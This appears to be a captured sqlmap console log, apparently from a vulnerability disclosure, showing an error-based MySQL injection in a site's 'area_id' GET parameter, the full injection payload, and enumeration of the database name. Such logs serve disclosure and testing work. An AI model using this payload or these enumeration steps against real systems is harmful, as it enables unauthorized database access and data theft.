 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:26:24
[10:26:24] [INFO] resuming back-end DBMS 'mysql'
[10:26:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: area_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: q=area&area_id=1 AND (SELECT 8033 FROM(SELECT COUNT(*),CONCAT(0x717
16a7071,(SELECT (CASE WHEN (8033=8033) THEN 1 ELSE 0 END)),0x7176787071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:26:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.0, Apache 2.4.10
back-end DBMS: MySQL 5
[10:26:24] [INFO] fetching database names
[10:26:25] [WARNING] the SQL query provided does not return any output
[10:26:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:26:25] [INFO] falling back to current database
[10:26:25] [INFO] fetching current database
[10:26:25] [INFO] resumed: dai
available databases [1]:
[*] dai
[10:26:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.
www.wooyun.org
[*] shutting down at 10:26:25